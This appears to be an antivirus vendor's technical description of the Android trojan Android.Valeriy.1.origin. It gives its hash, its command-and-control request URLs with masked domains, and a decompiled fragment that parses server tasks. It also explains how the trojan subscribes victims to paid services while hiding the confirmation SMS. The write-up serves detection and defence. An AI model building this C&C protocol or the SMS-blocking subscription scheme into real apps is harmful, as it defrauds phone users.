SHA1:
- 7c3f75af1ac9ff07a98a2eb9207e1ea7696c3ebd
A malicious plug-in incorporated into Android applications on Google Play. Its main purpose is to deliver advertisements of dubious web resources, to download software, and to execute JavaScript scripts.
Once a compromised application is run, Android.Valeriy.1.origin gets a unique name of the referrer belonging to this application. This information and operation report are sent to the mob*****.com C&C server in encrypted form. To encrypt the information, the Trojan uses the encryptedMessage method: it generates a 16-bit initialization vector and a 128-byte key using AES, which are encrypted in base64.
Android.Valeriy.1.origin connects to the server and sends requests for commands to start its activity:
mob*****.com/accept.php?id=356507059351895
Request(application/x-www-form-urlencoded):
Response(text/html; charset=UTF-8): 3 2OK 0
mob*****.com/task.php?v=1&id=356507059351895
Response(text/plain;charset=UTF-8): NULL
mob*****.com/request.php?id=356507059351895
Request(application/x-www-form-urlencoded):
Response(text/html; charset=UTF-8): 2 OK 0The server replies with JSON that looks as follows:
private void setJSTask(JSONObject arg4) {
Logger.logInfo(BannerTask.getTimerText(""), BannerTask.getTimerText(""));
try {
this.url = arg4.getString(BannerTask.getTimerText(""));
this.wifiStateForTask = arg4.getBoolean(BannerTask.getTimerText(""));
this.javascriptTasks = arg4.getJSONArray(BannerTask.getTimerText(""));
this.smsFilters = arg4.getJSONArray(BannerTask.getTimerText(""));
this.getAllHtmlSources = arg4.getBoolean(BannerTask.getTimerText(""));
this.jsStartDelay = arg4.getInt(BannerTask.getTimerText(""));
this.startType = arg4.getString(BannerTask.getTimerText(""));
this.htmlSourceGettingDelay = arg4.getInt(BannerTask.getTimerText(""));
this.showTandC = arg4.getInt(BannerTask.getTimerText(""));
this.showBanner = arg4.getBoolean(BannerTask.getTimerText(""));
this.updateRate = arg4.getInt(BannerTask.getTimerText(""));
this.endUrlList = arg4.getJSONArray(BannerTask.getTimerText(""));
this.wifiAfterTaskChange = arg4.getBoolean(BannerTask.getTimerText(""));
this.getHeaders = arg4.getBoolean(BannerTask.getTimerText(""));
Logger.logInfo(BannerTask.getTimerText(""), BannerTask.getTimerText(""));
}
catch(JSONException v0) {
Logger.logInfo(BannerTask.getTimerText(""), BannerTask.getTimerText("\uAB9C"));
TaskService.stopInCaseOfExeption(((Exception)v0));
}
}The JSON contains the following parameters:
- URL to be opened by the Trojan
- SMS filter settings
- JavaScript script needed to be executed
Android.Valeriy.1.origin follows the specified link that leads to a website that provides the Trojan with the endpoint URL. Below you can see examples of websites that can be specified in the server’s instructions:
http:\/\/q3r2o.vo*******.com\/********-d5e6-4f4f-9db8-659d7a0bb47e


http:\/\/mx*******.com\/visit.php?c=213&k=**********b7c98d8174893bdffbac73In most cases, this URL opens a dubious webpage in order to get their mobile phone number and subscribe them to chargeable services. For example, the user can be offered to view some adult content or download popular software.
Android.Valeriy.1.origin opens one of these websites in WebView and displays it as an advertisement. Then it starts monitoring all incoming SMS messages in accordance with the received instructions.
 |  |
 |  |
If the user gives their phone number, a confirmation code for subscription is then sent. However, Android.Valeriy.1.origin intercepts and blocks all these messages. As a result, the victim does not have any idea that they are subscribed to some services.
Besides, instructions for Android.Valeriy.1.origin may contain various JavaScript scripts that are executed using WebView. These features can be implemented to covertly tap on interactive elements, advertisements and links on browsed webpages.
In some cases, Android.Valeriy.1.origin downloads other programs including malicious ones—for example, Android.DownLoader.355.origin.
